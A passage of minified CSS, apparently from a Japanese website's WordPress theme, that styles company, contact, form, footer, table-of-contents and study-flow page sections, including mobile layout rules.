.single{margin-bottom:25px;padding:55px 50px 70px;background:#fff}.p-topics .single__head{padding-bottom:25px;border-bottom:1px solid #9e9c9c}.p-topics .single__head .ttl{font-weight:700;font-size:28px;line-height:1.5}.p-topics .single__head .date{margin-top:8px;color:#9e9c9c;font-family:"Helvetica Neue",Arial,"Hiragino Kaku Gothic ProN","Hiragino Sans",Meiryo,sans-serif;font-size:12px;font-weight:600;line-height:1.5}.p-topics .single__body{padding-top:30px}.p-company .section{padding-top:95px}.p-company .section__inner{padding:90px 120px;background:#fff}.p-company .section__inner h2{margin-bottom:1em;font-size:24px;line-height:1.5}.p-company .section__inner h2 span{background:linear-gradient(transparent 60%, #fbf8a1 60%)}.p-company .section__inner h3{margin-bottom:1em;font-size:20px;line-height:1.5}.p-company .section__inner p a{color:#71be16;text-decoration:underline}.p-company .section__inner p a:hover{text-decoration:none}.p-company .section__inner p+h2,.p-company .section__inner p+h3{margin-top:2em}.p-company .section__inner table{margin-bottom:80px}.p-company .section__inner table a{color:#71be16;text-decoration:underline}.p-company .section__inner table a:hover{text-decoration:none}.p-company .section__inner .access{padding-top:80px}.p-company .section__inner .access__map{position:relative;height:0;margin:30px 0;padding-top:56.25%}.p-company .section__inner .access__map iframe{position:absolute;top:0;left:0;width:100%;height:100%}.p-company .section__inner .port-common-Company{width:100%;border-top:1px solid #ebebeb}.p-company .section__inner .port-common-Company th,.p-company .section__inner .port-common-Company td{padding:20px 0;border-bottom:1px solid #ebebeb;text-align:left}.p-company .section__inner .port-common-Company th{width:25%;font-weight:bold}.p-company .section__inner .port-common-Company td{width:75%}.p-company .section__inner .port-common-Company td table{margin-bottom:0}.p-company .section__inner .port-common-Company td td{border-bottom:none;width:auto;padding:0 10px 0 0}.p-company .section__inner .port-common-Company td p+p{margin-top:15px}.p-company .section__inner .port-common-Company dt:not(:first-of-type){margin-top:15px}.p-company .section__inner .port-common-Company_Member{display:flex;flex-wrap:wrap;margin:0;padding:0}.p-company .section__inner .port-common-Company_Member+.port-common-Company_Member{margin-top:10px}.p-company .section__inner .port-common-Company_Member .with-thumbnail{display:flex;align-items:flex-start}.p-company .section__inner .port-common-Company_Member .with-thumbnail img{width:64px;height:auto}.p-company .section__inner .port-common-Company_Member>li,.p-company .section__inner .port-common-Company_Member>.item-full{margin-bottom:10px}.p-company .section__inner .port-common-Company_Member>li span,.p-company .section__inner .port-common-Company_Member>.item-full span{display:block;font-size:11px;line-height:1.4}.p-company .section__inner .port-common-Company_Member>li img,.p-company .section__inner .port-common-Company_Member>.item-full img{margin-right:10px;border-radius:50%}.p-company .section__inner .port-common-Company_Member>li em,.p-company .section__inner .port-common-Company_Member>.item-full em{display:block;font-size:18px;font-weight:bold;font-style:normal;padding:.5em}.p-company .section__inner .port-common-Company_Member>li{flex-basis:50%;list-style-type:none;margin-bottom:10px}.p-company .section__inner .port-common-Company_Member>.item-full{width:100%}.p-company .section__inner .port-common-Company_Member>.item-full em{padding:.25em 0}.p-inquiry .form{padding:80px 0 140px;background:#f1fae5}.p-contact .form{padding:100px 0 140px;background:#f1fae5}.p-contact .form__head .ttl{text-align:center;font-size:32px;line-height:1.5}.p-contact .form__body{margin-top:70px}.p-contact .about{padding:130px 0;background:#e6f1d9}.p-contact .about__head .ttl{text-align:center;font-size:32px;line-height:1.5}.p-contact .about__body{margin-top:70px;padding:80px 120px 100px;background:#fff}.p-contact .about__body .access{margin-bottom:40px}.p-contact .about__body .access__ttl{font-size:26px;line-height:1.6}.p-contact .about__body .access__txt{margin-top:20px;line-height:1.7}.p-contact .about__body .access__map{position:relative;height:0;margin-top:35px;padding-top:28.5714%}.p-contact .about__body .access__map iframe{position:absolute;top:0;left:0;width:100%;height:100%}.p-contact .about__body .blocks{display:flex;flex-wrap:wrap;margin:-1%}.p-contact .about__body .blocks__item{box-sizing:border-box;width:48%;margin:1%;padding:25px 40px;background:#e6f1d9}.p-contact .about__body .blocks__item dt{color:#71be16;font-weight:700;line-height:1.6}.p-contact .about__body .blocks__item dd{margin-top:5px;line-height:1.8}.p-blockDesignList{position:relative;margin-top:45px;margin-bottom:45px}.p-blockDesignList__title{margin:0 !important;color:#64b818;font-weight:bold;font-size:1rem;letter-spacing:.1em}.p-blockDesignList__list{margin:0;list-style:none;counter-reset:li;padding:0}.p-blockDesignList__list li{position:relative;font-weight:bold;font-size:.875rem;letter-spacing:.05em}.p-blockDesignList__list li:not(:last-child){border-bottom:solid 1px #d0cfcf}.p-blockDesignList__list li::before{display:block;position:absolute}.p-blockDesignList--number,.p-blockDesignList--dot{background-color:#f5f9ef;padding:22px 31px 9px}.p-blockDesignList--number li::before,.p-blockDesignList--dot li::before{left:0;background-color:#64b818;border-radius:50%}.p-blockDesignList--number li{counter-increment:li;padding-top:14px;padding-bottom:14px;padding-left:36px}.p-blockDesignList--number li::before{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);content:counter(li, decimal-leading-zero);color:#fff;font-weight:bold;letter-spacing:-0.025em;text-align:center;width:26px;height:26px;line-height:26px;font-size:.75rem}.p-blockDesignList--dot li{padding-top:7px;padding-bottom:7px;padding-left:18px}.p-blockDesignList--dot li::before{content:"";top:18px;width:6px;height:6px}.p-blockDesignList--check{padding:17.5px 20px 5px;border:solid 1px #d0cfcf;background-color:#fff}.p-blockDesignList--check .p-blockDesignList__title{position:absolute;top:-15px;left:20px;background-color:#fff;padding:0 10.5px}.p-blockDesignList--check li{padding-top:11px;padding-bottom:12px;padding-left:37px;color:#333}.p-blockDesignList--check li:not(:last-child){border-bottom:solid 1px #d0cfcf}.p-blockDesignList--check li::before{left:10px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);content:"";background-image:url("/wp-content/themes/port-theme/dist/img/icons/icon-check-circle.svg");background-position:center;background-size:contain;width:18px;height:18px}.u-sp,img.u-sp{display:none}.u-img{position:absolute;top:0;left:0;width:100%;height:100%}.u-img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.u-grn{color:#71be16}.u-error{color:#f96b7c}.u-shadow{display:inline-block;transition:box-shadow .4s cubic-bezier(0.215, 0.61, 0.355, 1)}.u-shadow:hover{box-shadow:0 4px 6px 0 rgba(0,0,0,.15)}.screen-reader-text{border:0;clip:rect(1px, 1px, 1px, 1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal !important}.screen-reader-text:focus{background-color:#eee;clip:auto !important;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}@media screen and (min-width: 768px){.port-footer{font-size:12px}.l-footer-bottom{display:flex;align-items:flex-end;justify-content:space-between;margin-top:70px}.license dd{font-size:12px;line-height:20px}.copyright .logo{margin:0 auto 0 0}.copyright p{font-size:12px;margin:0 0 auto 0;padding-top:0}}@media screen and (max-width: 1200px){head{font-family:sp}body{font-size:.75rem}.l-page__head{height:60px}.l-page__navi{overflow:hidden;display:block;position:fixed;top:0;left:0;z-index:997;width:100%;height:100%}.l-page__body{padding-top:60px}.l-header__outer{padding:0 0 0 15px}.l-header__logo .logo>a>img{width:92px}.l-header__navi{display:none}.l-header__menu{display:flex;justify-content:center;align-items:center;width:60px;height:100%}.l-header__menu .toggle{position:relative;width:100%;height:100%;cursor:pointer}.l-header__menu .toggle>span{position:absolute;top:0;right:0;bottom:0;left:0;width:25px;height:2px;margin:auto;background:#71be16;transition:opacity .5s cubic-bezier(0.215, 0.61, 0.355, 1),-webkit-transform .5s cubic-bezier(0.215, 0.61, 0.355, 1);transition:transform .5s cubic-bezier(0.215, 0.61, 0.355, 1),opacity .5s cubic-bezier(0.215, 0.61, 0.355, 1);transition:transform .5s cubic-bezier(0.215, 0.61, 0.355, 1),opacity .5s cubic-bezier(0.215, 0.61, 0.355, 1),-webkit-transform .5s cubic-bezier(0.215, 0.61, 0.355, 1)}.l-header__menu .toggle>span:nth-of-type(1){-webkit-transform:translateY(-6px);transform:translateY(-6px)}.l-header__menu .toggle>span:nth-of-type(3){-webkit-transform:translateY(6px);transform:translateY(6px)}.l-header__menu .toggle.is-active>span:nth-of-type(1){-webkit-transform:translateY(0) rotate(30deg);transform:translateY(0) rotate(30deg)}.l-header__menu .toggle.is-active>span:nth-of-type(2){-webkit-transform:scale(0, 1);transform:scale(0, 1);opacity:0}.l-header__menu .toggle.is-active>span:nth-of-type(3){-webkit-transform:translateY(0) rotate(-30deg);transform:translateY(0) rotate(-30deg)}.l-content__body{padding-bottom:70px}.l-content__body--pb0{padding-bottom:0}.l-content__body__outer{display:block}.l-content__body__main{width:auto;padding-top:20px}.l-content__body__sub{width:auto}.l-sub__block__head{margin-bottom:20px;padding:10px;background:#8ec631}.l-sub__block__head .ttl{color:#fff;font-size:18px;line-height:1.5}.l-sub__block__body .list li a{padding:10px}.l-sub__block__body .post{margin-bottom:15px}.l-sub__block__body .post__image{width:120px}.l-sub__block__body .post__image .image{padding-top:70%}.l-sub__block__body .post__detail{width:calc(100% - 135px)}.l-sub__block__body .post__detail .ttl{font-size:13px}.l-sub__block__body .post__detail .date{margin-top:5px}.l-sub__block__body .search{display:none}.l-sub__block__body .tags{margin:-3px}.l-sub__block__body .tags li{margin:3px}.l-sub__block__body .tags a{display:inline-block;padding:12px;background:#fff}.l-sub__block__body .bnrs{display:flex;flex-wrap:wrap;margin:-1%}.l-sub__block__body .bnrs li{width:48%;margin:1%}.l-sub__block__body .bnrs li+li{margin-top:1%}.l-sub__block+.l-sub__block{margin-top:50px}.l-entry{padding:55px 0 60px}.l-entry__outer .ttl{font-size:1.3125rem}.l-entry__outer .txt{margin-top:15px;font-size:.875rem;font-weight:normal;line-height:1.8}.l-entry__outer .list{display:block;margin:35px 0 0}.l-entry__outer .list>li{width:auto;max-width:320px;margin:auto}.l-entry__outer .list>li+li{margin-top:10px}.l-footer__body{padding:45px 0 40px}.l-footer__body__navi{padding-bottom:0;border-bottom:none}.l-footer__body__navi .help{display:block;margin:0;padding-bottom:20px}.l-footer__body__navi .help>li{margin:0}.l-footer__body__navi .help>li+li{margin-top:10px}.l-footer__body__navi .help>li>a{display:inline-flex}.l-footer__body__navi .help>li>a>.icon{width:35px;height:35px}.l-footer__body__navi .help>li>a>.icon>i{font-size:1.0625rem}.l-footer__body__navi .help>li>a>.text{font-size:.625rem}.l-footer__body__navi .list{margin:-3px -10px}.l-footer__body__navi .list>li{margin:3px 10px}.l-footer__body__navi .list>li>a{font-size:.6875rem}.l-footer__body__help .list dt{font-size:.875rem}.l-footer__body__help .list dd>ul{margin:-3px -10px}.l-footer__body__help .list dd>ul>li{margin:3px 10px}.l-footer__body__info{display:block;margin:0;padding-top:40px}.l-footer__body__info .item{width:auto;margin:0}.l-footer__body__info .item+.item{margin-top:15px}.l-footer__body__info .item dt img{width:35px}.l-footer__body__info .item dd{width:calc(100% - 45px);font-size:.5rem;line-height:1.8}.l-footer__foot{padding:25px 0 35px}.l-footer__foot .item{display:block}.l-footer__foot .item dt{margin-right:0}.l-footer__foot .item dd{display:block;margin-top:15px}.l-footer__foot .item dd>p{font-size:.5rem}.l-footer__foot .item dd>p+p{margin-top:8px;margin-left:0}.l-footer__foot .item dd>p>a{margin-left:12px}.l-footer__foot .item dd>p>a>span{margin-left:5px}.l-footer__foot .copy{margin-top:20px;text-align:left;font-size:.4375rem}.l-follow__scroll{bottom:75px;right:15px}.l-follow__action{display:flex;justify-content:center;align-items:center;position:fixed;bottom:0;left:0;z-index:996;width:100%;height:60px;padding:0 15px}.l-follow__action:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#2e3f4f;opacity:.8}.l-follow__action>a{display:flex;justify-content:center;align-items:center;position:relative;width:100%;max-width:460px;height:45px;border-radius:4px;background:#ff7e00;background:linear-gradient(0deg, #ff7e00 0%, #ff5400 100%)}.l-follow__action>a span{position:relative;padding-left:25px;color:#fff;font-size:.8125rem}.l-follow__action>a span:before{content:"";position:absolute;top:0;bottom:0;left:0;width:20px;height:20px;margin:auto;background:url(../img/common/ico_calendar.webp) no-repeat 50%;background-size:cover}.l-follow--other .l-follow__scroll{bottom:15px}.l-commonSupport__item{overflow:hidden;display:block;margin:0 -30px;padding-top:0}.l-commonSupport__item__image{box-sizing:border-box;position:static;width:auto;height:auto;padding-left:20%;box-shadow:none}.l-commonSupport__item__image .image{height:0;padding-top:66.666%}.l-commonSupport__item__detail{width:auto;margin-top:-40px;padding-right:10%}.l-commonSupport__item__detail__inner{padding:40px 30px}.l-commonSupport__item__detail__inner .ttl{font-size:18px}.l-commonSupport__item__detail__inner .ttl span{width:19px;height:19px;font-size:12px}.l-commonSupport__item__detail__inner .lead{margin-top:25px;font-size:20px;letter-spacing:1px}.l-commonSupport__item__detail__inner .txt{margin-top:10px}.l-commonSupport__item__detail__inner .btn{width:115px}.l-commonSupport__item--rev .l-commonSupport__item__image{padding-right:20%;padding-left:0}.l-commonSupport__item--rev .l-commonSupport__item__detail{padding-right:0;padding-left:10%}.l-commonSupport__item+.l-commonSupport__item{margin-top:60px}.l-result__box{padding:20px 30px}.l-result__box dl{display:block}.l-result__box dl dt{width:auto;font-size:14px}.l-result__box dl dd{width:auto;margin-top:5px}.l-result__lists{margin-top:45px}.l-result__lists__head{margin-bottom:30px}.l-result__lists__head .ttl{font-size:16px}.l-result__lists__body{border-top-width:1px;border-left-width:1px}.l-result__lists__body .item{width:33.33%;border-right-width:1px;border-bottom-width:1px}.l-result__lists__body .item__image .logo img{width:100%;max-width:50%;height:100%;max-height:50%;-o-object-fit:contain;object-fit:contain}.l-result__lists__body .item__detail{padding:15px 0 10px}.l-result__lists__body .item__detail .name{font-size:11px}.l-result__lists__body .item__detail .note li{font-size:10px}.l-outer{max-width:none;padding:0 30px}.l-outer--sp{padding:0 15px}.l-headline__head{padding:10px 0}.l-headline__body{padding:0 0 40px}.l-headline__body .lead{font-size:.75rem}.l-anchor{padding:0}.l-anchor .list{flex-wrap:wrap;justify-content:flex-start;margin:0 -15px}.l-anchor .list li{width:50%;margin:0}.l-anchor .list li:nth-child(odd){border-right:1px solid #f1fae5}.l-anchor .list li:first-child,.l-anchor .list li:nth-child(2){border-bottom:1px solid #f1fae5}.l-anchor .list li a{display:flex;align-items:center;padding:20px;border-bottom:none}.l-anchor .list li a span{padding-right:22px;font-size:13px;line-height:1.5}.l-support__head{padding-top:50px}.l-support__head .intro{margin:0 -15px;padding-bottom:0}.l-support__head .intro__image{width:80%;box-shadow:none}.l-support__head .intro__detail{position:relative;right:auto;bottom:auto;width:auto;margin-top:-40px;padding-left:10.666%}.l-support__head .intro__detail__inner{padding:30px;background:#fff}.l-support__head .intro__detail__inner .ttl{font-size:20px}.l-support__head .intro__detail__inner .txt{margin-top:10px}.l-support__head .btns{margin-top:30px}.l-support__head .btns li a{height:100px}.l-support__head .btns li a img{width:auto;height:48px}.l-support__head .btns li a:before{right:20px}.l-support__head .btns li a:hover:before{-webkit-transform:translateX(0);transform:translateX(0)}.l-support__body .section{padding:65px 0 70px}.l-support__body .section__head .ttl{font-size:19px}.l-support__body .section__head .txt{padding:0}.l-support__body .section__body{margin-top:35px}.l-policy{padding-top:45px}.l-policy__thumb img{height:auto}.l-policy__inner{padding:35px 30px 40px}.l-policy__inner h2{font-size:18px}.l-policy__inner h3{font-size:16px}.l-policy__inner table td,.l-policy__inner table th{padding:15px}.l-posts__head{margin-bottom:20px}.l-posts__head .ttl{font-size:19px}.l-posts__body--col03 .item{width:48%}.l-none{padding:40px 0}.l-none .ttl{font-size:20px}.l-none .btn{margin-top:50px}.l-form__main{padding:30px 30px 25px}.l-form__head{padding-bottom:25px}.l-form__head .txt{font-size:14px;font-weight:500}.l-form__body .block{padding:25px 0}.l-form__body .block__item{display:block}.l-form__body .block__item>dt{width:auto;min-height:0;font-size:14px}.l-form__body .block__item>dd{width:auto;margin-top:8px}.l-form__body .block__item>dd>span{margin:0 10px 0 5px;font-size:14px}.l-form__body .block__item>dd>hr{height:0;margin:5px 0;border:none;background:none}.l-form__body .block__item--require>dt:after{position:static;height:15px;margin:0 0 0 10px;padding:0 3px 1px;vertical-align:middle;font-size:10px}.l-form__body .block__note{padding-left:0}.l-form__body .block__error{padding-left:0}.l-form__body .block .block__item+.block__item,.l-form__body .block .block__note+.block__item,.l-form__body .block .block__error+.block__item{margin-top:15px}.l-form__submit{margin-top:30px}.l-form__submit .btns{display:block}.l-form__submit .btns li{width:100%;max-width:315px;margin:auto}.l-thanks{padding:50px 0 70px}.l-thanks__main{padding:40px 30px}.l-thanks__main .subttl{font-size:16px;margin-bottom:24px}.l-thanks__main .ttl__ico{width:70px;height:70px}.l-thanks__main .ttl__txt{font-size:18px}.l-thanks__main .txt{text-align:left;line-height:2}.l-thanks__main .caution{width:90%;padding:10px 15px;box-sizing:border-box;line-height:20px;font-size:12px}.l-thanks__main .alert{padding:30px 0 25px}.l-thanks__main .alert span{padding:0 0 15px;font-size:14px}.l-thanks__main .btn a{width:250px;font-size:14px}.l-error{padding-top:60px}.l-error .ttl{margin-bottom:30px;font-size:16px}.l-error .btn{margin-top:30px}.l-error--block{padding:60px 30px 40px}.c-btn{box-shadow:none}.c-btn--xl{height:76px}.c-btn--xl>span{font-size:1rem;letter-spacing:0}.c-btn--l{height:78px}.c-btn--s>span{font-size:.75rem}.c-btn--help>span{text-align:center;line-height:1.3}.c-title__en{font-size:3.75rem}.c-title__ja{margin-top:-41px;font-size:1.3125rem}.c-breadcrumb>ol>li{font-size:.5625rem}.c-breadcrumb>ol>li+li:before{margin:0 5px}.c-input--s{max-width:90px}.c-input--m{max-width:140px}.c-check>span{padding-left:30px;font-size:.875rem}.c-check>span:before{border-width:1px}.c-check>span:after{left:1px}.c-check:hover>span{color:#333}.c-radio{display:inline-block;min-width:0}.c-radio>span{display:flex;justify-content:center;align-items:center;box-sizing:border-box;height:100%;padding:0 10px 3px 30px;border:1px solid #dedede;border-radius:4px;color:#9e9c9c;font-size:.75rem;font-weight:700;transition:border .4s cubic-bezier(0.215, 0.61, 0.355, 1),background .4s cubic-bezier(0.215, 0.61, 0.355, 1),color .4s cubic-bezier(0.215, 0.61, 0.355, 1)}.c-radio>span:before{left:10px;width:13px;height:13px;border-width:1px}.c-radio>span:after{left:13px;width:9px;height:9px}.c-radio input[type=radio]:checked+span{border-color:#71be16;background:#eef8de;color:#333}.c-radio:hover>span{color:#9e9c9c}.c-select>span{right:10px}.c-select>span>svg{color:#8ec631}.c-select--s{max-width:90px}.c-select--m{max-width:140px}.c-textarea{height:150px}.m-medias__head{margin-bottom:20px}.m-medias__head .ttl{font-size:19px}.m-medias__body .item__image{width:120px;height:85px}.m-medias__body .item__image .image--none{font-size:10px}.m-medias__body .item__detail{width:calc(100% - 135px);margin-top:-3px}.m-medias__body .item__detail .ttl{font-size:13px;line-height:1.6}.m-medias__body .item__detail .date{margin-top:5px;font-size:11px}.m-medias__body .item+.item{margin-top:15px}.m-medias__foot{margin-top:30px}.m-slider .item__image .image{padding-top:57.1428%}.m-slider .item__image .image--none span{font-size:12px}.m-slider .item__detail .ttl{line-height:1.5}.m-slider .item__detail .note{margin-top:8px;font-size:11px}.m-categories{margin:-0.5%}.m-categories .item{width:32.33%;margin:.5%}.m-categories .item a{flex-direction:column;justify-content:center;height:78px;padding:0}.m-categories .item span{display:inline;font-size:14px}.m-categories .item span img{display:block;margin:0 auto 5px;width:25px}.m-categories .item i{display:none}.m-tags{background:#fff}.m-tags__head{padding:20px;margin-bottom:0}.m-tags__head .ttl{padding-left:10px;border-left-width:3px;font-size:16px}.m-tags__body{overflow:hidden}.m-tags__body__inner{padding:0 20px 15px}.m-tags__body__inner ul{margin:0 -10px}.m-tags__body__inner ul li{margin:0 10px}.m-tags__body__inner ul li a{padding:5px 0;font-size:14px}.m-tags+.m-tags{margin-top:2px}.m-single h1,.m-single h2{font-size:17px;line-height:1.6}.m-single h3{font-size:15px;line-height:1.6}.m-single h4{font-size:14px}.m-single .talk{margin:30px 0 0}.m-single .talk dl{padding-bottom:30px}.m-single .talk dl dt{width:50px;padding-top:50px}.m-single .talk dl dt:before{height:50px}.m-single .talk dl dd{min-width:60%;min-height:50px;padding:13px 20px}.m-single .talk dl dd:before{top:19px}.m-single .talk dl.chara01{padding-right:0;padding-left:77px}.m-single .talk dl.chara01 dd:before{border-width:6px 12px 6px 0}.m-single .talk dl.chara02{padding-right:77px;padding-left:0}.m-single .talk dl.chara02 dd:before{border-width:6px 0 6px 12px}.m-local-nav .item__image{padding-top:35.555%}.m-local-nav .item__detail .ttl{font-size:18px;line-height:1.5}.m-local-nav .item__detail .txt{font-size:12px}.m-card__detail{margin-top:10px}.m-card__detail .ttl{font-size:14px}.m-card__detail .note{margin-top:10px;font-size:11px;line-height:1.8}.m-diary__image{padding-top:49.275%}.m-diary__detail{padding:15px 20px}.m-diary__detail .date{font-size:11px}.m-exam a{padding:20px 15px 15px}.m-exam__head__image{width:50px;height:50px}.m-exam__head__detail{width:calc(100% - 65px)}.m-exam__head__detail .name{font-size:18px}.m-exam__head__detail .note{margin-top:0}.m-exam__head__detail .note span+span:before{margin:0 5px}.m-exam__body{margin-top:15px;padding:0 15px}.m-exam__body__top{padding:15px 0}.m-exam__body__top .note dt{margin-right:8px;padding:2px 7px;font-size:8px}.m-exam__body__top .note dd{font-size:9px}.m-exam__body__btm{padding:12px 0}.m-exam__body__btm .score dd{margin-left:10px;padding-left:20px;font-size:12px}.m-exam__body__btm .score dd span{font-size:16px}.m-exam__body__btm .score dd:before{width:13px;height:12px}.m-exam__body__btm .more{font-size:10px}.m-exam__body__btm .more:before{width:8px;height:8px}.m-nlink{margin:20px 0}.m-nlink .m-nlink__content{width:52%;padding:13px 6.5px 13px 12px}.m-nlink .m-nlink__relation{font-size:10px}.m-nlink .m-nlink__title{margin:2.25px 0 0;font-size:11px}.m-nlink .m-nlink__excerpt{display:none}.m-nlink .m-nlink__more{margin:2.25px 0 0;font-size:10px}.m-nlink .m-nlink__thumbnail{width:48%;padding:15.5px 12px 15.5px 0}.m-nlink .m-nlink__thumbnail img{max-height:71px}.m-writer{margin-top:25px;padding:20px 20px 16.5px}.m-writer__head{gap:0 12.5px;font-size:14px}.m-writer__head .image{width:50px}.m-writer__head h2.title{margin-top:9px;font-size:10px}.m-writer__head p.writer-name{font-size:14px}.m-writer__body{padding:10.5px 0 12.5px}.m-writer__body .detail dd{font-size:11px;line-height:1.9;letter-spacing:.05em}.m-writer__body .detail dd+dd{margin-top:2px}.m-writer__body .detail dd a{line-height:1.3}.m-writer__body .detail dd a:before{content:"> ";font-size:11px}.m-writer__foot{padding-top:11.5px;font-size:11px;line-height:1.9;letter-spacing:.05em}.m-toc{margin:20px 0 40px;padding:20px 20px 20.5px}.m-toc .m-toc__title{font-size:15px;line-height:1.7;letter-spacing:.075em}.m-toc .m-toc__toggle:hover,.m-toc .m-toc__toggle:focus{text-decoration:none}.m-toc ul .m-toc__li:not(:first-child){margin-top:13.5px}.m-toc ul .m-toc__li a{padding-left:13.5px;font-size:12px}.m-toc ul .m-toc__li a:hover{color:#333}.m-toc ul .m-toc__li--h3{margin-left:1.2em}.m-toc ul .m-toc__li--h3 a{padding-left:10px}.m-toc ul .m-toc__li--h3 a::before{top:9px}.m-toc ul .m-toc__li--h3:not(:first-child){margin-top:2.5px}.p-default{padding-top:45px}.p-default__inner{padding:35px 30px 40px}.p-default__inner h2{font-size:1.125rem}.p-default__inner h3{font-size:1rem}.p-default__inner h4{font-size:.875rem}.p-top .first__slider__list{padding:0}.p-top .first__slider__btn{display:none}.p-top .first__thumbs{padding:10px 0}.p-top .first__thumbs__list .item{width:184px}.p-top .about{padding:50px 0 40px}.p-top .about__body{display:block;max-width:630px;margin:35px auto 0}.p-top .about__body__detail{width:auto}.p-top .about__body__detail .ttl{font-size:18px}.p-top .about__body__detail .txt{margin-top:20px}.p-top .about__body__image{width:auto;margin-top:30px}.p-top .service{padding:40px 0 60px}.p-top .service__body{margin-top:15px}.p-top .service__body .block__head .ttl{font-size:18px}.p-top .service__body .block__body{margin-top:45px}.p-top .service__body .block__body__list{margin:-20px 0}.p-top .service__body .block__body__list .item{width:48%;margin:20px 0}.p-top .service__body .block__body__list .item__image img{max-width:130px}.p-top .service__body .block__body__list .item__detail{margin-top:15px}.p-top .service__body .block__body__list .item__detail .ttl{font-size:18px}.p-top .service__body .block__body__list .item__detail .ttl span{margin-right:5px}.p-top .service__body .block__body__list .item__detail .txt{margin-top:10px;font-size:14px;line-height:1.8}.p-top .service__body .block+.block{margin-top:60px}.p-top .service__foot{margin-top:60px}.p-top .service__foot .item__image{padding-top:27.936%}.p-top .service__foot .item__detail .txt{font-size:18px}.p-top .contact{padding:60px 0}.p-top .contact .txt{margin-top:30px}.p-top .contact .list{margin-top:40px}.p-top .flow{padding:55px 0 60px}.p-top .flow__inner{display:block}.p-top .flow__head .ttl{display:block;width:auto;height:auto;border:none;border-radius:none;background:none;text-align:center}.p-top .flow__head .ttl span{font-size:18px}.p-top .flow__body{width:auto;margin-top:45px}.p-top .flow__body .list{display:block}.p-top .flow__body .list li{text-align:center}.p-top .flow__body .list li img{width:100%;max-width:275px;height:auto}.p-top .voice{padding:60px 0 0}.p-top .voice__body{margin-top:45px}.p-top .voice__btns{margin-top:60px}.p-top .medias{padding:55px 0 70px}.p-top .medias__blocks{display:block}.p-top .medias__blocks .blocks{width:auto}.p-top .medias__blocks .blocks+.blocks{margin-top:45px}.p-top .medias__banner{margin-top:50px}.p-about .course{padding:55px 30px 40px}.p-about .course .ttl{text-align:center;font-size:18px;line-height:1.6}.p-about .course .txt{margin-top:15px}.p-about .course .note{text-align:left;font-size:10px}.p-about .course .table{overflow-x:auto;white-space:nowrap;-webkit-overflow-scrolling:touch;margin-top:25px}.p-about .course .table td,.p-about .course .table th{padding:15px}.p-about .course .table thead{font-weight:700}.p-about .course .table tbody th{width:102px}.p-about .course .condition{padding:30px 25px}.p-about .course .condition dt{font-size:14px}.p-about .course .condition dd ul{display:block}.p-about .course .condition dd ul li{width:auto;padding-left:22px;font-size:14px;font-weight:normal;line-height:1.6}.p-about .course .condition dd ul li:before{top:.3em;width:13px;height:13px}.p-about .course .condition dd ul li span{display:block;font-size:10px}.p-about .course .condition dd ul li+li{margin-top:10px}.p-about .course .attention{margin-top:25px;font-size:10px;line-height:1.8}.p-about .flow__block{padding:40px 30px 50px 30px}.p-about .flow__block__detail{width:calc(100% - 315px)}.p-about .flow__block__detail .ttl{font-size:18px}.p-about .flow__block__detail .txt{margin-top:10px}.p-about .flow__block__image{width:285px}.p-about .flow__block+.flow__block{margin-top:13px}.p-about .flow__block+.flow__block:before{top:-28px;right:0;left:0;width:40px;height:40px;margin:auto}.p-about .overview{padding:55px 30px 40px}.p-about .overview .ttl{text-align:center;font-size:18px;line-height:1.6}.p-about .overview .txt+.ttl{margin-top:50px}.p-about .overview .rank{max-width:630px;margin:35px auto 60px;padding:0}.p-about .overview .rank__list{flex-wrap:wrap;justify-content:space-around;margin:-5px}.p-about .overview .rank__list dl{width:118px;height:118px;margin:5px}.p-about .overview .rank__list dl dt{font-size:10px}.p-about .overview .rank__list dl dd{display:inline-flex;align-items:baseline;font-size:14px}.p-about .overview .rank__list dl dd span{font-size:32px}.p-about .overview .rank__list dl dd span:before{top:.5em;font-size:7px}.p-about .overview .rank__note{margin-top:15px;font-size:7px}.p-about .overview .ccna{max-width:315px;margin:auto;padding-left:0}.p-about .overview .ccna__top{padding-left:80px;font-size:13px;line-height:1.6}.p-about .overview .ccna__btm{margin-top:15px;text-align:center;font-size:18px;line-height:1.5}.p-about .overview .ccna:before{top:2px;bottom:auto;width:60px;height:41px}.p-about .overview .table{overflow-x:auto;white-space:nowrap;-webkit-overflow-scrolling:touch;margin-top:30px}.p-about .overview .table thead td{font-size:14px}.p-about .overview .table tbody th{box-sizing:border-box;width:115px;padding-right:15px;padding-left:15px;text-align:left}.p-about .overview .table tbody td{padding-right:15px;padding-left:15px}.p-about .section__head{padding:50px 0 35px}.p-about .section__head .ttl{font-size:19px}.p-about .section+.section{padding-top:10px}.p-study .feature__item .ico img,.p-work .feature__item .ico img{width:110px}.p-study .feature__item .ttl,.p-work .feature__item .ttl{margin-top:25px;font-size:18px}.p-study .feature__item .txt,.p-work .feature__item .txt{margin-top:15px}.p-study .flow,.p-work .flow{margin:0 -15px}.p-study .flow__block,.p-work .flow__block{padding:40px 30px 50px}.p-study .flow__block__main,.p-work .flow__block__main{display:block}.p-study .flow__block__main .detail,.p-work .flow__block__main .detail{width:auto;padding-top:0}.p-study .flow__block__main .detail__ttl,.p-work .flow__block__main .detail__ttl{font-size:18px}.p-study .flow__block__main .detail__txt,.p-work .flow__block__main .detail__txt{margin-top:15px}.p-study .flow__block__main .image,.p-work .flow__block__main .image{width:auto;margin-top:35px;text-align:center}.p-study .flow__block__main .image img,.p-work .flow__block__main .image img{width:auto;max-width:100%}.p-study .flow__block__sub,.p-work .flow__block__sub{margin-top:40px;padding-bottom:0}.p-study .flow__block__sub .item,.p-work .flow__block__sub .item{display:flex;justify-content:space-between}.p-study .flow__block__sub .item dt,.p-work .flow__block__sub .item dt{width:50px}.p-study .flow__block__sub .item dt span,.p-work .flow__block__sub .item dt span{margin-top:5px;line-height:1.5}.p-study .flow__block__sub .item dd,.p-work .flow__block__sub .item dd{width:calc(100% - 77px);padding:12px 20px}.p-study .flow__block__sub .item dd:before,.p-work .flow__block__sub .item dd:before{border-width:6px 13px 6px 0}.p-study .flow__block+.flow__block,.p-work .flow__block+.flow__block{margin-top:16px}.p-study .flow__block+.flow__block:before,.p-work 